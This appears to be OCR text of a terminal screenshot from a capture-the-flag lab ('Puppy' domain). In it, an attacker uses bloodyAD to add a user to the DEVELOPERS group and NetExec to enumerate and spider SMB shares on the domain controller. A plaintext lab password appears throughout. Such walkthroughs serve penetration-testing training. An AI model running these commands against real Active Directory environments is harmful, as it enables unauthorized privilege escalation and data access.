 1 2 3 4 TR 10.10.14.2 21:54
terminal
terminal
Sticky keys
Sticky keys are disabled
File Actions Edit View Help
VPN × terminal × terminal × terminal × terminal ×
→ Puppy bloodyAD --host DC.puppy.htb -d puppy.htb -u levi.james -p 'KingofAkron2025!' add groupMember DEVELOPERS levi.james
[+] levi.james added to DEVELOPERS
→ Puppy nxc smb DC.puppy.htb -u levi.james -p 'KingofAkron2025!' --shares
SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.70 445 DC [+] PUPPY.HTB\levi.james:KingofAkron2025!
SMB 10.10.11.70 445 DC [*] Enumerated shares
SMB 10.10.11.70 445 DC Share Permissions Remark
SMB 10.10.11.70 445 DC ----- ----------- ------
SMB 10.10.11.70 445 DC ADMIN$ Remote Admin
SMB 10.10.11.70 445 DC C$ Default share
SMB 10.10.11.70 445 DC DEV READ DEV-SHARE for PUPPY-DEVS
SMB 10.10.11.70 445 DC IPC$ READ Remote IPC
SMB 10.10.11.70 445 DC NETLOGON READ Logon server share
SMB 10.10.11.70 445 DC SYSVOL READ Logon server share
→ Puppy nxc smb DC.puppy.htb -u levi.james -p 'KingofAkron2025!' -M spider_plus
SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.70 445 DC [+] PUPPY.HTB\levi.james:KingofAkron2025!
SPIDER_PLUS 10.10.11.70 445 DC [*] Started module spidering_plus with the following options:
SPIDER_PLUS 10.10.11.70 445 DC [*] DOWNLOAD_FLAG: False
SPIDER_PLUS 10.10.11.70 445 DC [*] STATS_FLAG: True
SPIDER_PLUS 10.10.11.70 445 DC [*] EXCLUDE_FILTER: ['print$', 'ipc$']
SPIDER_PLUS 10.10.11.70 445 DC [*] EXCLUDE_EXTS: ['ico', 'lnk']
SPIDER_PLUS 10.10.11.70 445 DC [*] MAX_FILE_SIZE: 50 KB
SPIDER_PLUS 10.10.11.70 445 DC [*] OUTPUT_FOLDER: /tmp/nxc_hosted/nxc_spider_plus
SMB 10.10.11.70 445 DC [*] Enumerated shares
SMB 10.10.11.70 445 DC Share Permissions Remark
SMB 10.10.11.70 445 DC ----- ----------- ------
SMB 10.10.11.70 445 DC ADMIN$ Remote Admin
SMB 10.10.11.70 445 DC C$ Default share
SMB 10.10.11.70 445 DC DEV READ DEV-SHARE for PUPPY-DEVS
SMB 10.10.11.70 445 DC IPC$ READ Remote IPC
SMB 10.10.11.70 445 DC NETLOGON READ Logon server share
SMB 10.10.11.70 445 DC SYSVOL READ Logon server share